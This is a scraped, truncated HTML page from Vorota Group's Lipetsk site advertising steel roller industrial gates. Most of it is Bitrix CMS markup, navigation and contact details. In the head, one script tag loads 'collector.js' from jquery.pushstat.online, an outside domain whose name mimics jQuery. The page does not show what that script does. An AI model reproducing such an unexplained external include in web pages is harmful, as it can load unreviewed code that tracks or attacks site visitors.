

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lipetsk.vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/
body_size: 43582
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://lipetsk.vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Стальные рулонные промышленные ворота Alutech, DoorHan, Hormann в Липецке - Продажа, монтаж и обслуживание - Vorota Group    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="промышленные ворота рулонные стальные, купить промышленные ворота рулонные стальные в Липецке, заказать промышленные ворота рулонные стальные, цена на промышленные ворота рулонные стальные в Липецке, ворота производство, ворота обслуживание, промышленные ворота цена, промышленные ворота, промышленные ворота ремонт, промышленные ворота установка" />
<meta name="description" content="Стальные рулонные промышленные ворота Alutech, DoorHan, Hormann в Липецке. Vorota Group: продажа, обслуживание, монтаж и ремонт." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?175826785826358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16968415552555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175826792331694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/style.css?169684152036735" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/themes/blue/colors.css?1696841520459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769766756,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"cb3e4e8a234f67f81c787a07f74a6a4c"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script src="/bitrix/js/main/core/core_fx.js?169684155816888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1758267987119638"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://lipetsk.vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/?mode=xml" />
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://lipetsk.vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">
<meta property="og:title" content="Стальные рулонные промышленные ворота Alutech, DoorHan, Hormann в Липецке - Продажа, монтаж и обслуживание - Vorota Group">
<meta property="og:description" content="Стальные рулонные промышленные ворота Alutech, DoorHan, Hormann в Липецке. Vorota Group: продажа, обслуживание, монтаж и ремонт.">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/script.js?176829361620646"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Липецк ул. Базарная 3б">
        <meta itemprop="addressLocality" content="Липецк">
    </span>
    <span itemprop="telephone">+7 (474) 252-01-60	</span>
    <span itemprop="email">lipetsk@vorota-group.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:+74742520160	">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Липецке и Липецкой области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Липецке и Липецкой области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Липецк</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:+74742520160	">+7 (474) 252-01-60	</a>
						<a class="head_mail" href="mailto:lipetsk@vorota-group.ru">lipetsk@vorota-group.ru</a>


                                                    <div class="buttons-1-block-mobile" style="margin-top: 10px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                            <a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Липецк</a>


    
</div>                        </div>
                                                    <div class="buttons-1-block-desctop" style="margin-top: 8px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:+74742520160	">+7 (474) 252-01-60	</a>
                        						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
